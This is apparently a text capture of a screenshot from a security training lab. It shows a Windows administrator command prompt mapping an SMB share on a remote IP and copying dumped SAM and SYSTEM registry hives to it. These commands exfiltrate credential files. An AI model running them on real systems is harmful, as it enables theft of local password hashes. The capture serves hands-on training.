 Administrator: Command Prompt
C:\Windows\system32>net use \\10.10.195.58\smb
Local name
Remote name       \\10.10.195.58\smb
Resource type     Disk
Status            OK
# Opens           0
# Connections     1
The command completed successfully.
C:\Windows\system32>net use \\$KALI\smb
System error 53 has occurred.
The network path was not found.
C:\Windows\system32>copy C:\users\thm\Desktop\sam-reg \\10.10.195.58\smb
        1 file(s) copied.
C:\Windows\system32>copy C:\users\thm\Desktop\system-reg \\10.10.195.58\smb
        1 file(s) copied.
C:\Windows\system32>copy C:\users\thm\Desktop\sam \\10.10.195.58\smb
        1 file(s) copied.
C:\Windows\system32>copy C:\users\thm\Desktop\system \\10.10.195.58\smb
        1 file(s) copied.